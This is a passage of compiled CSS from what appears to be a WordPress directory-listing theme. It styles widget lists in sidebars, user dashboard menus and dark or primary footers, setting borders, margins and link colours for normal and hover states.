.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child li a:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child .list-group-item:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul:last-child a:last-child,
.hp-listing-dashboard .hp-menu--user-account ul:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul:last-child a:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul .list-group-item,
.blog-sidebar .widget_meta ul .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget_meta ul a,
.blog-sidebar .widget_meta ul .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget_meta ul a,
.hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .woocommerce-widget-layered-nav-list__item,
.hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul .list-group-item,
.hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a,
.wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a,
.hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a,
.wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a {
  border: none; }

.site-footer .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul li a, .blog-sidebar .widget_meta .site-footer .widget ul li a,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul li a, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul li a,
.site-footer .widget ul .list-group-item,
.site-footer .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul a,
.site-footer .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul a {
  border-color: transparent;
  background-color: transparent; }

.site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a, .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget ul .list-group-item,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .list-group-item-action,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget ul .list-group-item,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .list-group-item-action,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a {
  color: #fff; }
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href], .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href], .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget ul .list-group-item[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .list-group-item-action[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a[href],
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget ul .list-group-item[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .list-group-item-action[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href],
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a[href],
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href] {
    color: rgba(255, 255, 255, 0.7); }
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href]:hover, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover, .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget ul .list-group-item[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .list-group-item-action[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget ul .list-group-item[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .list-group-item-action[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href]:hover,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover {
    color: #fff; }

